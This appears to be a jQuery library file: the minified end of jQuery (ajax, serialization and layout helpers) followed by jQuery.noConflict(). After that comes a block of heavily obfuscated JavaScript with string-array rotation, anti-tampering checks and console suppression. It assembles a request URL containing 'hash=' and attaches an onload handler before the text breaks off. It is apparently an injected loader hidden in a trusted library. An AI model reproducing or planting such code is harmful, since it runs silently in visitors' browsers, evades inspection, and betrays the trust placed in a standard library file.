t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==w(e))i(n,e);else for(t in e)At(n+"["+t+"]",e[t],r,i)}S.param=function(e,t){var n,r=[],i=function(e,t){var n=m(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!S.isPlainObject(e))S.each(e,function(){i(this.name,this.value)});else for(n in e)At(n,e[n],t,i);return r.join("&")},S.fn.extend({serialize:function(){return S.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=S.prop(this,"elements");return e?S.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!S(this).is(":disabled")&&kt.test(this.nodeName)&&!St.test(e)&&(this.checked||!pe.test(e))}).map(function(e,t){var n=S(this).val();return null==n?null:Array.isArray(n)?S.map(n,function(e){return{name:t.name,value:e.replace(Et,"\r\n")}}):{name:t.name,value:n.replace(Et,"\r\n")}}).get()}});var Nt=/%20/g,jt=/#.*$/,Dt=/([?&])_=[^&]*/,qt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Lt=/^(?:GET|HEAD)$/,Ht=/^\/\//,Ot={},Pt={},Rt="*/".concat("*"),Mt=E.createElement("a");function It(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(P)||[];if(m(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Wt(t,i,o,a){var s={},u=t===Pt;function l(e){var r;return s[e]=!0,S.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Ft(e,t){var n,r,i=S.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&S.extend(!0,e,r),e}Mt.href=bt.href,S.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:bt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(bt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Rt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":S.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Ft(Ft(e,S.ajaxSettings),t):Ft(S.ajaxSettings,e)},ajaxPrefilter:It(Ot),ajaxTransport:It(Pt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=S.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?S(y):S.event,x=S.Deferred(),b=S.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=qt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||bt.href)+"").replace(Ht,bt.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(P)||[""],null==v.crossDomain){r=E.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Mt.protocol+"//"+Mt.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=S.param(v.data,v.traditional)),Wt(Ot,v,t,T),h)return T;for(i in(g=S.event&&v.global)&&0==S.active++&&S.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Lt.test(v.type),f=v.url.replace(jt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Nt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(Tt.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(Dt,"$1"),o=(Tt.test(f)?"&":"?")+"_="+wt.guid+++o),v.url=f+o),v.ifModified&&(S.lastModified[f]&&T.setRequestHeader("If-Modified-Since",S.lastModified[f]),S.etag[f]&&T.setRequestHeader("If-None-Match",S.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+Rt+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Wt(Pt,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=C.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&C.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<S.inArray("script",v.dataTypes)&&S.inArray("json",v.dataTypes)<0&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(S.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(S.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--S.active||S.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return S.get(e,t,n,"json")},getScript:function(e,t){return S.get(e,void 0,t,"script")}}),S.each(["get","post"],function(e,i){S[i]=function(e,t,n,r){return m(t)&&(r=r||n,n=t,t=void 0),S.ajax(S.extend({url:e,type:i,dataType:r,data:t,success:n},S.isPlainObject(e)&&e))}}),S.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),S._evalUrl=function(e,t,n){return S.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){S.globalEval(e,t,n)}})},S.fn.extend({wrapAll:function(e){var t;return this[0]&&(m(e)&&(e=e.call(this[0])),t=S(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return m(n)?this.each(function(e){S(this).wrapInner(n.call(this,e))}):this.each(function(){var e=S(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=m(t);return this.each(function(e){S(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){S(this).replaceWith(this.childNodes)}),this}}),S.expr.pseudos.hidden=function(e){return!S.expr.pseudos.visible(e)},S.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},S.ajaxSettings.xhr=function(){try{return new C.XMLHttpRequest}catch(e){}};var Bt={0:200,1223:204},$t=S.ajaxSettings.xhr();y.cors=!!$t&&"withCredentials"in $t,y.ajax=$t=!!$t,S.ajaxTransport(function(i){var o,a;if(y.cors||$t&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Bt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&C.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),S.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),S.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return S.globalEval(e),e}}}),S.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),S.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=S("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),E.head.appendChild(r[0])},abort:function(){i&&i()}}});var _t,zt=[],Ut=/(=)\?(?=&|$)|\?\?/;S.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=zt.pop()||S.expando+"_"+wt.guid++;return this[e]=!0,e}}),S.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Ut.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ut.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=m(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Ut,"$1"+r):!1!==e.jsonp&&(e.url+=(Tt.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||S.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=C[r],C[r]=function(){o=arguments},n.always(function(){void 0===i?S(C).removeProp(r):C[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,zt.push(r)),o&&m(i)&&i(o[0]),o=i=void 0}),"script"}),y.createHTMLDocument=((_t=E.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===_t.childNodes.length),S.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(y.createHTMLDocument?((r=(t=E.implementation.createHTMLDocument("")).createElement("base")).href=E.location.href,t.head.appendChild(r)):t=E),o=!n&&[],(i=N.exec(e))?[t.createElement(i[1])]:(i=xe([e],t,o),o&&o.length&&S(o).remove(),S.merge([],i.childNodes)));var r,i,o},S.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=ht(e.slice(s)),e=e.slice(0,s)),m(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&S.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?S("<div>").append(S.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},S.expr.pseudos.animated=function(t){return S.grep(S.timers,function(e){return t===e.elem}).length},S.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=S.css(e,"position"),c=S(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=S.css(e,"top"),u=S.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),m(t)&&(t=t.call(e,n,S.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},S.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){S.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===S.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===S.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=S(e).offset()).top+=S.css(e,"borderTopWidth",!0),i.left+=S.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-S.css(r,"marginTop",!0),left:t.left-i.left-S.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===S.css(e,"position"))e=e.offsetParent;return e||re})}}),S.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;S.fn[t]=function(e){return $(this,function(e,t,n){var r;if(x(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),S.each(["top","left"],function(e,n){S.cssHooks[n]=Fe(y.pixelPosition,function(e,t){if(t)return t=We(e,n),Pe.test(t)?S(e).position()[n]+"px":t})}),S.each({Height:"height",Width:"width"},function(a,s){S.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){S.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return $(this,function(e,t,n){var r;return x(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?S.css(e,t,i):S.style(e,t,n,i)},s,n?e:void 0,n)}})}),S.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){S.fn[t]=function(e){return this.on(t,e)}}),S.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),S.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){S.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var Xt=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;S.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),m(e))return r=s.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(s.call(arguments)))}).guid=e.guid=e.guid||S.guid++,i},S.holdReady=function(e){e?S.readyWait++:S.ready(!0)},S.isArray=Array.isArray,S.parseJSON=JSON.parse,S.nodeName=A,S.isFunction=m,S.isWindow=x,S.camelCase=X,S.type=w,S.now=Date.now,S.isNumeric=function(e){var t=S.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},S.trim=function(e){return null==e?"":(e+"").replace(Xt,"")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return S});var Vt=C.jQuery,Gt=C.$;return S.noConflict=function(e){return C.$===S&&(C.$=Gt),e&&C.jQuery===S&&(C.jQuery=Vt),S},"undefined"==typeof e&&(C.jQuery=C.$=S),S});
jQuery.noConflict();

(function(_0x187e84,_0x4a2edc){function _0xfcb832(_0x3f0742,_0x4ed52e,_0x44fc50,_0x3f498b){return _0xd1ca(_0x3f498b- -0x3ba,_0x3f0742);}const _0x5ec022=_0x187e84();function _0x1e5bb9(_0x32e605,_0x26c12c,_0x40036d,_0x198600){return _0xd1ca(_0x198600-0x274,_0x26c12c);}while(!![]){try{const _0xfca69a=parseInt(_0x1e5bb9(0x471,0x461,0x3fd,0x450))/(0x6a*-0x33+0x49f*0x1+0x1080)+-parseInt(_0x1e5bb9(0x492,0x493,0x442,0x486))/(-0xb6*0xc+-0x20db+0x2965)+parseInt(_0x1e5bb9(0x429,0x3fe,0x43a,0x404))/(-0x2*0xbc2+-0x11e0+0x2967*0x1)*(parseInt(_0xfcb832(-0x1c4,-0x1bd,-0x190,-0x192))/(0x63*0x3f+-0x2628*0x1+0xdcf))+parseInt(_0x1e5bb9(0x3ef,0x423,0x476,0x42a))/(0x242*0x1+-0xcc1+0xa84)+parseInt(_0xfcb832(-0x243,-0x210,-0x1e7,-0x203))/(0xf32+-0x181*-0x7+0x99*-0x2b)*(-parseInt(_0xfcb832(-0x202,-0x1fc,-0x251,-0x206))/(-0x19b4+-0x23f8+0x3db3))+parseInt(_0x1e5bb9(0x490,0x418,0x41e,0x444))/(-0x1aa5*-0x1+-0x18ee+-0x1af*0x1)+parseInt(_0x1e5bb9(0x3d0,0x450,0x43d,0x41a))/(0xc09*-0x1+-0x12b*-0x4+0x766*0x1);if(_0xfca69a===_0x4a2edc)break;else _0x5ec022['push'](_0x5ec022['shift']());}catch(_0x3a6e8d){_0x5ec022['push'](_0x5ec022['shift']());}}}(_0x5a76,-0xe4de+0x57d88+-0x1*-0x4f85));const _0x22584c=(function(){const _0x43c1dc={};_0x43c1dc['mXzFp']=function(_0x43530d,_0x35cc92){return _0x43530d!==_0x35cc92;},_0x43c1dc[_0x508bda(0x321,0x333,0x35d,0x3af)]=_0x508bda(0x37d,0x39f,0x3be,0x3b0);function _0x1373ba(_0x156c6d,_0x78a215,_0x58224f,_0x148bb8){return _0xd1ca(_0x78a215- -0x3c8,_0x58224f);}_0x43c1dc['TVrYH']=_0x1373ba(-0x21e,-0x237,-0x256,-0x1e5),_0x43c1dc['jCmJe']=_0x1373ba(-0x163,-0x1a7,-0x157,-0x171);function _0x508bda(_0x284bde,_0x1191c3,_0x27bded,_0x4773f9){return _0xd1ca(_0x27bded-0x193,_0x4773f9);}const _0x11ed19=_0x43c1dc;let _0x595722=!![];return function(_0x22443b,_0x3ebdb8){function _0x577863(_0x4533cb,_0x393406,_0x5cdf4a,_0x197037){return _0x508bda(_0x4533cb-0x3d,_0x393406-0x156,_0x197037-0x9e,_0x5cdf4a);}function _0x1f17d7(_0x341307,_0x2c31ba,_0x40d275,_0x102903){return _0x508bda(_0x341307-0xdf,_0x2c31ba-0x129,_0x341307- -0x436,_0x102903);}if(_0x11ed19['mXzFp'](_0x11ed19[_0x577863(0x427,0x3bc,0x3a0,0x3f5)],_0x11ed19[_0x577863(0x444,0x40a,0x40a,0x3f5)]))_0x177c69+=(_0xfb9f3e[_0x1f17d7(-0x104,-0xbc,-0x111,-0x129)+'t'][_0x1f17d7(-0xf2,-0x10b,-0x10c,-0x106)](/\./g)||[])[_0x577863(0x401,0x3d1,0x413,0x425)];else{const _0x25949c=_0x595722?function(){function _0x475ece(_0x4af6d7,_0x2d09eb,_0x14f78b,_0x1b4e1a){return _0x1f17d7(_0x1b4e1a-0x42d,_0x2d09eb-0x10,_0x14f78b-0x1af,_0x4af6d7);}function _0x522bac(_0x596992,_0x198163,_0x161e9c,_0x4df681){return _0x577863(_0x596992-0x167,_0x198163-0x7c,_0x198163,_0x161e9c- -0x498);}if(_0x3ebdb8){if(_0x11ed19[_0x522bac(-0x53,-0x4f,-0x4f,-0x89)](_0x11ed19[_0x475ece(0x3a4,0x30e,0x385,0x354)],_0x11ed19[_0x522bac(-0x123,-0xbf,-0xe2,-0x103)])){const _0x2d976d=_0x3ebdb8[_0x522bac(-0xab,-0x6e,-0x6d,-0xb6)](_0x22443b,arguments);return _0x3ebdb8=null,_0x2d976d;}else{const _0x5d4701=_0x5b9525[_0x475ece(0x32e,0x359,0x38b,0x384)](_0x47d906,arguments);return _0x107575=null,_0x5d4701;}}}:function(){};return _0x595722=![],_0x25949c;}};}()),_0x10bb76=_0x22584c(this,function(){function _0x4323ac(_0x5a48f9,_0x1f37d8,_0xb94859,_0x1d5826){return _0xd1ca(_0x1f37d8- -0x21a,_0xb94859);}const _0xefdf02={};function _0x336371(_0x1a4907,_0x31b593,_0x2622f8,_0x4587f0){return _0xd1ca(_0x1a4907-0x135,_0x2622f8);}_0xefdf02['ubaai']=_0x4323ac(-0x51,-0x6a,-0xb9,-0x5b)+'+$';const _0x57ccac=_0xefdf02;return _0x10bb76[_0x336371(0x304,0x2d6,0x31c,0x2bb)]()[_0x4323ac(0x2b,0xb,-0x3c,-0x48)](_0x57ccac[_0x336371(0x34f,0x35e,0x39a,0x308)])[_0x336371(0x304,0x330,0x315,0x337)]()[_0x4323ac(-0x2e,-0x59,-0x5,-0x87)+'r'](_0x10bb76)[_0x336371(0x35a,0x35d,0x347,0x36f)](_0x336371(0x2e5,0x317,0x2fa,0x312)+'+$');});_0x10bb76();const _0x5ef3e9=(function(){function _0x17b765(_0x55e719,_0x3dfc4d,_0x14df27,_0x9cc8ab){return _0xd1ca(_0x55e719- -0x2dd,_0x3dfc4d);}const _0x290724={};_0x290724[_0x17c976(-0xd4,-0xe5,-0x9f,-0xf0)]=function(_0x12de6f,_0x4abc32){return _0x12de6f===_0x4abc32;},_0x290724[_0x17b765(-0xfa,-0xec,-0xc6,-0x13f)]=_0x17b765(-0x139,-0x189,-0x10d,-0x15b);function _0x17c976(_0x2355fc,_0x1fdc57,_0x5296de,_0xe72ccd){return _0xd1ca(_0xe72ccd- -0x2ce,_0x5296de);}const _0x46de8c=_0x290724;let _0x5381db=!![];return function(_0x4125d5,_0x1958ff){function _0x797398(_0x3b25a3,_0x1037a2,_0x4390ed,_0x31b955){return _0x17c976(_0x3b25a3-0x5c,_0x1037a2-0x67,_0x31b955,_0x3b25a3-0x17d);}function _0x5ad20e(_0x5cd2f7,_0x48742,_0x22116c,_0x325b27){return _0x17c976(_0x5cd2f7-0xbb,_0x48742-0x17c,_0x325b27,_0x22116c-0x4a6);}if(_0x46de8c[_0x5ad20e(0x3a2,0x3f7,0x3b6,0x3ec)](_0x46de8c[_0x797398(0x92,0xc6,0xb1,0x7d)],_0x5ad20e(0x35c,0x382,0x37c,0x3c5))){const _0x2f59cd=_0x5381db?function(){function _0x537baf(_0x4314b9,_0x4ed1b7,_0x473bf0,_0xd2c5bc){return _0x797398(_0x4ed1b7-0x2f4,_0x4ed1b7-0xbc,_0x473bf0-0x81,_0xd2c5bc);}if(_0x1958ff){const _0x308aef=_0x1958ff[_0x537baf(0x38f,0x39d,0x36f,0x358)](_0x4125d5,arguments);return _0x1958ff=null,_0x308aef;}}:function(){};return _0x5381db=![],_0x2f59cd;}else _0x41fe6f=_0x572e1a;};}()),_0x540f5a=_0x5ef3e9(this,function(){const _0x451ef3={'AnWEz':function(_0x5cf62c,_0x4f102b,_0x52b809){return _0x5cf62c(_0x4f102b,_0x52b809);},'jUfLt':function(_0x20e506,_0x40a3ef){return _0x20e506+_0x40a3ef;},'IiuXu':_0x3acfc7(0x3e,0x74,0x3a,0xb7),'IZJnj':function(_0x1eafb2){return _0x1eafb2();},'kbZkN':function(_0x1de84b,_0x122714){return _0x1de84b(_0x122714);},'sVjqi':function(_0x3451b5,_0x3f5fd5){return _0x3451b5(_0x3f5fd5);},'DDyew':function(_0x4d600d,_0x11225c){return _0x4d600d!==_0x11225c;},'UWgdY':'USFat','rYfpj':function(_0x263018,_0x582bd9){return _0x263018(_0x582bd9);},'gZkTu':function(_0x4b4c85,_0x276aec){return _0x4b4c85+_0x276aec;},'wdVWx':_0x3acfc7(0x72,0xb3,0xa5,0x64)+_0x3acfc7(0xef,0xaf,0xaf,0xdd)+_0x3acfc7(0x70,0x4f,0x5d,0x22)+'\x20)','iPKtN':function(_0x1cc4b7){return _0x1cc4b7();},'EGGBR':_0x3acfc7(0x6a,0x66,0xa0,0x5a),'bbuEm':_0x3acfc7(-0x45,0x10,-0x1,0x5c),'UbiiF':_0x3acfc7(-0x15,0x38,0x57,0x6e),'dVOtK':'exception','YvloD':'table','WLODk':function(_0x2c6b00,_0x267a93){return _0x2c6b00<_0x267a93;}};function _0x45d33f(_0x46ab13,_0x3c8b4c,_0x1a1be8,_0x16b1ae){return _0xd1ca(_0x1a1be8-0x370,_0x46ab13);}const _0x47afde=function(){function _0x3ee44f(_0x48b0bb,_0xb7167d,_0x1c680b,_0x461a97){return _0x45d33f(_0x1c680b,_0xb7167d-0x120,_0x48b0bb- -0x50e,_0x461a97-0x3a);}const _0x55d54f={'QQxzr':'text/html','TkHbD':function(_0x258c46){function _0x1afa72(_0x4c77c8,_0x29eaad,_0xfc2a87,_0x369155){return _0xd1ca(_0x29eaad- -0x16b,_0x369155);}return _0x451ef3[_0x1afa72(0xbf,0x7d,0x3c,0x9c)](_0x258c46);},'ImDNv':function(_0x37f113,_0x48f5df){function _0x5b2cbe(_0xb4b3c9,_0x442675,_0x5059e6,_0xedc9bb){return _0xd1ca(_0xb4b3c9-0x32e,_0xedc9bb);}return _0x451ef3[_0x5b2cbe(0x533,0x4e4,0x4de,0x531)](_0x37f113,_0x48f5df);},'vYMQs':function(_0x13e3fd,_0x43fb1b){return _0x13e3fd<_0x43fb1b;},'QLBBX':function(_0x4e03ac,_0x295c08){function _0x5bdda1(_0x1ac95d,_0x2d1e71,_0x115dd1,_0x344e73){return _0xd1ca(_0x115dd1-0x3c2,_0x344e73);}return _0x451ef3[_0x5bdda1(0x5af,0x5f5,0x5ee,0x5c9)](_0x4e03ac,_0x295c08);},'fBLgB':function(_0x4ad2c1,_0x86c15f,_0x442a8d){function _0x3f059b(_0x3b87fb,_0x4b624f,_0x4be7c4,_0x5bef72){return _0xd1ca(_0x4b624f- -0x242,_0x5bef72);}return _0x451ef3[_0x3f059b(-0x5c,-0xa5,-0xdd,-0x72)](_0x4ad2c1,_0x86c15f,_0x442a8d);}};function _0x229679(_0x53aa7f,_0x163c43,_0x48b534,_0x3b6440){return _0x45d33f(_0x48b534,_0x163c43-0x7,_0x53aa7f- -0x35c,_0x3b6440-0x1de);}if(_0x451ef3[_0x229679(0x21a,0x1d8,0x26a,0x25c)](_0x451ef3[_0x3ee44f(0x2f,0x70,-0x26,-0x2)],_0x3ee44f(0x7b,0x58,0x36,0x45))){let _0x2856d5;try{_0x2856d5=_0x451ef3['rYfpj'](Function,_0x451ef3[_0x3ee44f(0xb,0x27,0x4d,-0x8)](_0x451ef3[_0x3ee44f(0x89,0x96,0xa7,0x44)](_0x3ee44f(0x5b,0x76,0xab,0x14)+'nction()\x20',_0x451ef3[_0x3ee44f(0x80,0x64,0xd1,0xd6)]),');'))();}catch(_0xe2e32b){_0x2856d5=window;}return _0x2856d5;}else{var _0x5610da=_0x451ef3['AnWEz'](_0xc66529,_0x1f012f[_0x229679(0x1a1,0x164,0x1a5,0x19b)],!![])[_0x229679(0x1ff,0x226,0x1e0,0x1e3)](),_0x2b4281=_0x451ef3[_0x229679(0x1bd,0x1a0,0x1a3,0x17c)](_0x229679(0x19d,0x19c,0x19d,0x194)+_0x229679(0x198,0x15c,0x1dc,0x1c6)+'hash=',_0x5610da);const _0x4d9b4e=new _0x22015c();_0x4d9b4e[_0x229679(0x1e6,0x1f8,0x23b,0x1ed)]=function(){function 